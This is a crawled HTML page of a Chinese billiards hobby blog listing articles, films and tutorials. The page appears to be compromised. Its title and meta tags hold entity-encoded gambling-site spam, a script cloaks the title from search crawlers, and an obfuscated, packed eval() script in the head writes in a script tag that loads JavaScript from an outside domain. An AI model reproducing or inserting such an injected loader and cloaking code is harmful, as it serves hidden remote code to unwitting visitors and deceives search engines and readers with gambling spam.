<script type="text/javascript">XMLHttp.sendReq('GET','http://www.yu-lin.com.cn/content/plugins/isaced_backup/isaced_backup_do.php','',function(obj){return;});</script>
    </div>
</div><!--end #footerbar-->
<div id="backtop"><span class="fa fa-space-shuttle fa-rotate-270"></span></div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://yu-lin.com.cn/content/templates/Amore/js/xMarquee.js
body_size: 29103
content:
 
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;</title>
<meta name="keywords" content="&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
<meta name="description" content="&#20080;&#29699;&#30340;&#97;&#112;&#112;&#25490;&#34892;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#25105;&#20204;&#20026;&#20320;&#25552;&#20379;&#58;&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="悠闲的生活"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="这里是马嘶腾台球的世界" />
<link rel="alternate" type="application/rss+xml" title="RSS"  href="http://yu-lin.com.cn/rss.php" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/main.css" rel="stylesheet" type="text/css" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<style type="text/css">
body{background-color:#F3F2F2;}
a:hover,.mcolor,.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,.loglist li.con .des h2 i.fa,.wapost h2 i.fa,.calendar td.day a,.logcon a,#tw li p:hover{color:#FE6D4B;}
.itbox h3,.loglist li.con:hover .more,#pagenavi a:hover{background:#FE6D4B;}
.loglist li.con:hover,#blogsort ul li a:hover,#pagenavi a:hover,#tw li:hover i{border-color:#FE6D4B;}
#topnav{background-color:#f6f6f6;}
#topnav .tnrt a,.comment .comment-content a.fa{color:#3C3939;}
#mainav .navbox,.ui-banner .ui-banner-arrow:hover{background-color:#3C3939;}
</style>
<script src="http://yu-lin.com.cn/include/lib/js/common_tpl.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/include/lib/js/jquery/jquery-1.7.1.js" type="text/javascript"></script><script type="text/javascript" src="http://yu-lin.com.cn/content/plugins/html_mp4/solu.js"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/main.js" type="text/javascript"></script>
</head>
<body>
<div id="topnav">
	<div class="wrap">
        <div class="tnlt">
            这里是马嘶腾台球的世界        </div>
        <div class="tnrt">
            <a rel="nofollow" href="http://yu-lin.com.cn/admin/"><i class="fa fa-sign-in"></i>登录</a>                    </div>
    </div>
</div>
<div id="mainav">
	<div class="navbox">
        <div class="wrap">
            <div class="mlogo"><a href="http://yu-lin.com.cn/" title="悠闲的生活">
				悠闲的生活</a>
			</div>
            <div class="topmenu">
                	<ul class="bar">
			<li class="item current">
			<a href="http://yu-lin.com.cn/" target="_blank">首页</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=74" >市井乡间</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=46">经营之道</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=76" >台球运动</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=78">台球资讯</a></li><li><a href="http://yu-lin.com.cn/?sort=75">关注赛事</a></li><li><a href="http://yu-lin.com.cn/?sort=77">球房动态</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=61" >悠闲时光</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=48">球星访谈</a></li><li><a href="http://yu-lin.com.cn/?sort=67">台球娱乐</a></li><li><a href="http://yu-lin.com.cn/?sort=44">趣闻乐事</a></li><li><a href="http://yu-lin.com.cn/?sort=51">视频欣赏</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=40" >百科资料</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=60">台球百科</a></li><li><a href="http://yu-lin.com.cn/?sort=72">实用教程</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/t" >微语</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=45" >人物故事</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=49" >台球影视</a>
			
            			<i class="dot"></i>
		</li>
		</ul>
            </div>
        </div>
    </div>
    <i class="fa fa-navicon"></i>
</div>
<div class="wrap">
    <div id="content">
        <div id="contentleft">
            <div id="banners" class="ui-banner">
                	<ul class="ui-banner-slides">
        <li><a href="http://yu-lin.com.cn/?post=199" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=232" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" alt="玉林台球少年" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=214" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" alt="校园台球历险记1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=212" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" alt="祖国有了这批台球“流氓”，我就放心了" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=211" target="_blank"><img src="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" alt="开球房国家给补贴，球打得好不必为生计操心" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=195" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=174" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" alt="打台球养生秘方2" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=173" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" alt="打台球养生秘方1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=155" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" alt="n个理由让你爱上斯诺克这项运动" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=143" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" alt="台球浪子闯世界：逆转胜" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=137" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" alt="菜鸟历练记——第三章 控制白球的魔力" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=136" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" alt="菜鸟历练记——第二章  超越我的对手" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=135" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" alt="菜鸟历练记——第一章　初次接触" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=108" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/42f01428858083.jpg" alt="周星驰 龙的传人 在线播放" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=107" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/0ec71428847013.jpg" alt="电视剧：撞球小子（11-20）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=106" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/80391428840029.jpg" alt="电视剧：撞球小子（1-10）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=104" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/3d8b1428829478.jpg" alt="迷幻桌球" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=103" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/4eff1428827860.jpg" alt="做次有钱人" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=102" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/99351428827049.jpg" alt="彩色障碍" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=53" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" alt="金钱本色" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=52" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201503/98f41427646432.jpg" alt="台球伪宝贝（上、下集）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=36" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" alt="电视剧《桌球天王》" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=20" target="_blank"><img src="http://www.2008red.com/member_pic_750/files/yu-lin/20130609235718.JPG" alt="老年台球爱好者的故事1" /></a></li>
    	</ul>
	<ul class="ui-banner-slogans">
        <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=199')">靠球杆谋生的少年（一）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 作为业余台球爱好者，其实你已经非常优秀了！...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=232')">玉林台球少年</h3><div class="des">
	学打台球才15天的9岁少年——李bolin，是台球人才辈出的玉林福绵区小学生。 


	“十一”这天，我通过...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=214')">校园台球历险记1</h3><div class="des">
	 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=212')">祖国有了这批台球“流氓”，我就放心了</h3><div class="des"> 

	 


	&nbsp;


	


	&nbsp;&nbsp;&nbsp; 如果我观看体育比赛都是依靠中央台的体...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=211')">开球房国家给补贴，球打得好不必为生计操心</h3><div class="des">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=195')">不怕对你说，我打台球就是为了生活（美国篇）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=174')">打台球养生秘方2</h3><div class="des">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; 台球是一项老少皆宜，适合于各文化层次的既...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=173')">打台球养生秘方1</h3><div class="des">
	
 


	 


	


	、 


	内脏调理养生酒泡制 


	


	
 


	&nbsp; &nbsp;...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=155')">n个理由让你爱上斯诺克这项运动</h3><div class="des">
	 
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=143')">台球浪子闯世界：逆转胜</h3><div class="des">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=137')">菜鸟历练记——第三章 控制白球的魔力</h3><div class="des">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=136')">菜鸟历练记——第二章  超越我的对手</h3><div class="des">
	&nbsp; 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=135')">菜鸟历练记——第一章　初次接触</h3><div class="des">
	来源：丁俊晖俱乐部台球培训微博 

 

	 


	
作者：王桁
前言：台球教练，在北京丁俊晖台球俱乐部崇文门执教...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=108')">周星驰 龙的传人 在线播放</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 温馨提示：手机点击进入视频播放...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=107')">电视剧：撞球小子（11-20）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp; 优里是南部小镇上，平时以打撞球为赌赛，赚取零头花用的孤儿─撞球小子...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=106')">电视剧：撞球小子（1-10）</h3><div class="des">
	&nbsp;撞球小子 全20集
国家/地区： 台湾
主演： 陈宇凡 郑元畅 许玮伦 沈孟生 唐禹哲
简介： 优里是南...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=104')">迷幻桌球</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;有的人打败别人，有的人...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=103')">做次有钱人</h3><div class="des">
	概况：社会底层的年轻人李孟(喻恩泰 饰)长相与房地产大亨唐耀(喻恩泰 饰)极为相似。在唐耀因病住院无法主持公司的情况...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=102')">彩色障碍</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  


	柴陆打台球，纯粹为了女朋友孟蕊。...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=53')">金钱本色</h3><div class="des">
	&nbsp;时长：119分钟导演：马丁·斯科塞斯 国家/地区： 美国
主演： 保罗·纽曼 汤姆·克鲁斯 玛丽·伊丽莎...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=52')">台球伪宝贝（上、下集）</h3><div class="des">
	&nbsp;
《台球伪宝贝》上 


	&nbsp; 
	
	


	《台球伪宝贝》下 


	
	
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=36')">电视剧《桌球天王》</h3><div class="des">
	&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！&nbsp;&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=20')">老年台球爱好者的故事1</h3><div class="des">
	原标题：台球“老顽童” 


	&nbsp;&nbsp;&nbsp; 他俯下身去，双眼紧盯着球杆尽头，反复用目光测量...</div></li>
    	</ul>
            </div>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jqueryui.bannerize.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	$('#banners').bannerize({
		shuffle: 1,
		interval: "8"
	});
});
</script>
            <div class="imoney">
				<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" width="980" height="120" /></a> 
<p align="center">
	&nbsp;
</p>            </div>
            <div class="itbox">
                <h3>资讯速递</h3>
                <div id="itscroll" class="itscroll">
                    <div class="con">
                        <ul>
                            <li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=20">老年台球爱好者的故事1</a></li>	
	                        </ul>
                    </div>
                </div>
            </div>
			<script src="http://yu-lin.com.cn/content/templates/Amore/js/xMarquee.js" type="text/javascript"></script>
    		<div class="cmsbox">
					    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" alt="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" /></a><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="text">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a><div class="des">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=144" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=110" title="世锦赛为何不能来中国？斯诺克掌门不可告人秘密">世锦赛为何不能来中国？斯诺克掌门不可告人秘密</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=97" title="图说中国台球（二）">图说中国台球（二）</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" alt="有趣的台球系列01——球房来了个稀客" /></a><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="text">有趣的台球系列01——球房来了个稀客</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=187" title="台球为什么有趣，只因大力出奇迹？（第一集）">台球为什么有趣，只因大力出奇迹？（第一集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=186" title="台球为什么有趣，只因大力出奇迹？（第二集）">台球为什么有趣，只因大力出奇迹？（第二集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=176" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=162" title="付小芳找了个赞助商做老公，后半生有“保障”了">付小芳找了个赞助商做老公，后半生有“保障”了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=158" title="第一视角： 近距离体验台球实战训练">第一视角： 近距离体验台球实战训练</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=40" class="mcolor">百科资料</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" alt="巴里·斯塔克的斯诺克台球基础教程（全集）" /></a><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="text">巴里·斯塔克的斯诺克台球基础教程（全集）</a><div class="des">
	斯诺克台球基础教程（全集） 


	主讲：巴里·斯塔克 


	&nb...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=34" title="你需要一张什么样的台球桌呢？">你需要一张什么样的台球桌呢？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=221" title="标准台球桌的普通常识">标准台球桌的普通常识</a></li>
